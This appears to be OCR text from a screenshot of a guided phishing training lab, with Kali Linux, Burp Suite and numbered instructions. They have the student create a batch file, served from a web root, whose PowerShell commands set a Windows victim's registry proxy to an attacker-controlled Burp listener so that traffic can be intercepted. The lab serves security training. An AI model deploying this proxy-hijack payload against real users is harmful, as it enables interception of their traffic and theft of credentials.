 Lab 04 – Assisted - Performing phishing - Google Chrome
labclient.labondemand.com/LabClient/13382734-97b0-45a7-aa87-64123ea15887?rc=10
KALI
1 2 3 4
5:54
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history
Victim
Proxy
Burp
root@kali: ~
File Actions Edit View Help
@echo off
PowerShell Set-ItemProperty -Path HKCU:\SOFTWARE\Microsoft\Windows\CurrentVer
sion\'Internet Settings' -Name ProxyServer -Value 10.1.16.66:8080
PowerShell Set-ItemProperty -Path HKCU:\SOFTWARE\Microsoft\Windows\CurrentVer
sion\'Internet Settings' -Name ProxyEnable -Value 1
HTTP history is empty
-- INSERT -- 3,129 All
Lab 04 – Assisted - Performing phishing
55 Minutes Remaining
Instructions Resources Help 100%
17. Maximize the Terminal window.
18. Enter vim /var/www/html/newproxy.bat
This command will open VIM and create
a new file named newproxy.bat. This new
file is saved in the /var/www/html directory,
which is the web root for the local Apache
web server.
19. Type i to enter insert mode. The message --
INSERT -- should be present at the bottom of the
screen.
20. Type the following into the empty document area
of VIM:
-Name ProxyServer -Value 10.1.16.66:8080
-Name ProxyEnable -Value 1
Be sure to create a final blank line.
Double-check that you typed in everything
correctly before proceeding.
21. Once finished, press ESC to exit insert mode.
Pressing ESC may cause your browser to
exit full-screen mode. If that occurs, press
ESC a second time to exit VIM's insert
mode. Then you can re-enable full-screen
0% Tasks Complete
Previous Next: Comprehensive...